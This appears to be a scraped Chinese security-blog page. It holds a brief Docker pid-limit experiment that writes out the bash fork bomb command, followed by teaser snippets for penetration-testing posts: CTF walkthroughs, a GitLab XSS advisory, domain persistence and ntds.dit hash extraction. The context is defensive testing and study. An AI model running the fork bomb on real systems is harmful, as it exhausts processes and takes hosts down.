







pid-limit参数实验

fork炸弹命令

:(){ :|:& };:

可以看到,如果docker没有限制,会遭到fork炸弹恶意 参考

https://www.cyberciti.biz/faq/understanding-bash-fork-bomb/













羊了个羊抓包速通,让第二关变成和第一关一样难度

目录

一.前言

二.前期准备

2.1抓包环境

2.2安装电脑版微信环境

2.3配置bp与浏览器VPN

2.4配置proxifier

三.开始抓包

3.1前期准备

3.2抓包ing 一.前言

羊了个羊是一款经典微信小程序游戏,号称“第一关谁都能过,第二关谁能过?“。那…

CDN和CDN加速有什么关联

CDN,很多人可能没见过这个词,它的本义其实就是内容分发网络。它被设计出来主要目的是解决早期互联网数据传输存在拥堵和稳定性差的问题。它不但可以使内容传输的更快、更稳定,还能抵御恶意流量攻击。在原本互联网的基础上利用搭建在全国乃至全…



HTB-MetaTwo

HTB-MetaTwo信息收集开机提权关于前面sql的更多补充信息收集 21 ftp22 ssh80 http

进入网站。

查看网站相关信息,发现有wordpress,需要注意wordpress版本或相关插件版本。 查看了一下但是需要有wp的登陆账户,可是现在没有。

通过首页的…

渗透测试高级技巧(一):分析验签与前端加密

“开局一个登录框”

在黑盒的安全测试的工作开始的时候,打开网站一般来说可能仅仅是一个登录框;很多时候这种系统往往都是自研或者一些业务公司专门研发。最基础的情况下,我们会尝试使用 SQL 注入绕过或者爆破之类的常规手段,如果…



linux管道、重定向和查看命令

目录

二、linux管道、重定向和查看命令

1.管道:|

2.tee

3.重定向

4.文件内容浏览

5.文件内容过滤:grep

6.命令搜索

7. find 查找文件---按照文件名称、大小、类型、权限、日期等进行搜索 二、linux管道、重定向和查看命令

1.管道:| …

【高危】GitLab CE/EE 存在存储型XSS漏洞

漏洞描述

GitLab 是一款基于Git的代码托管、版本控制、协作开发平台。

在 GitLab CE/EE 15.11 至 15.11.6 版本以及 16.0 至 16.0.1 版本中,当GitLab导入GitHub仓库时,如果GitHub仓库中包含由用户构造的恶意JavaScript代码的标签颜色,解析这…



学习渗透测试,考CISP-PTE还是考NISP-PT证书呢?

其实两者都可以,但是要看考生的实际需求!

为什么说两者都可以?

两个证书都由中国信息安全测评中心颁发,CISP-PTE(注册信息安全渗透测试工程师),NISP-PT(国家信息安全水平考试渗透测试工程师),…





HackTheBox - Medium - Linux - Sandworm (我的创作纪念日

Sandworm

Sandworm 是一台中等难度的 Linux 机器,它托管了一个具有“PGP”验证服务的 Web 应用程序,该服务容易受到服务器端模板注入 (SSTI) 的攻击,导致“Firejail”监狱内的远程代码执行 (RCE࿰…



vulnhub靶机Momentum2

下载地址:https://download.vulnhub.com/momentum/Momentum2.ova 主机发现 端口扫描 端口服务扫描 漏洞扫描 先去看看web 这里面没有什么,就顺手扫一下目录

发现一些可疑的目录 比较正常

再看一下有没有别的web 看到几个新的东西去看看 文件上传 啥都没…

内网渗透(七十)之域权限维持之重置DSRM密码

重置DSRM密码

目录服务还原模式(DSRM)是Windows域环境中域控的安全模式启动选项。每个域控都有一个本地管理员administrator账户,也就是(DSRM账户)。DSRM的用途是允许管理员在域环境出现故障或崩溃时还原、修复、重建活动目录数据库,使域环境的运行恢复正常。也就是说,DS…

Web安全之常见攻防

前言: 在当下,数据安全与个人隐私受到了前所未有的挑战。如何才能更好地保护我们的数据?接下来分析几种常见的攻击的类型以及防御的方法。

一、XSS(Cross Site Script) 首先了解最常见的 XSS 漏洞,XSS (Cr…

Tenda账号密码泄露漏洞复现 [附POC]

文章目录 Tenda账号密码泄露漏洞复现 [附POC]0x01 前言0x02 漏洞描述0x03 影响版本0x04 漏洞环境0x05 漏洞复现1.访问漏洞环境2.构造POC3.复现Tenda账号密码泄露漏洞复现 [附POC]

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息…

技术文章 | CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞分析报告

本文来源于阿里云-云栖社区,原文点击这里。 一. 漏洞概述 2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,官方评级为高危,在…

搞网安的人才有的小习惯,你有吗?

在知乎上看到了这个问题,觉得很有意思,整理一下各位知友的回答,给大家看看。 下面这些习惯你有没有呢?

1、摄像头不放在卧室/用胶布遮住摄像头(包括手机、笔记本、摄像机等)

2、看网站的时候会在参数里加…





【内网学习笔记】26、ntds.dit 的提取与散列值导出

0、前言

在活动目录中,所有数据都保存在 ntds.dit 文件中,ntds.dit 是一个二进制文件,存储位置为域控的 %SystemRoot%\ntds.dit

ntds.dit 中包含(但不限于)用户名、散列值、组、GPP、OU 等与活动目录相关的信息&…



